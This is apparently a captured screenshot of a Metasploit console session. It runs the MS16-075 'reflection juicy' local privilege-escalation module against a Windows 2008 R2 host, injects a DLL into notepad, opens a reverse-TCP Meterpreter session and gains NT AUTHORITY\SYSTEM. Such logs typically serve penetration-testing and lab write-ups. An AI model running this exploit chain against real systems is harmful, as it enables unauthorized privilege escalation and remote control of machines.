 msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10.223.88.111:4444
[+] Target appears to be vulnerable (Windows 2008 R2 Service Pack 1)
[*] Launching notepad to host the exploit...
[+] Process 1020 launched.
[*] Reflectively injecting the exploit DLL into 1020...
[*] Injecting exploit into 1020...
[*] Exploit injected. Injecting exploit configuration into 1020...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176198 bytes) to 10.223.88.191
[*] Meterpreter session 2 opened (10.223.88.111:4444 → 10.223.88.191:49172) at 2024-11-29 22:58:30 -050
0
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >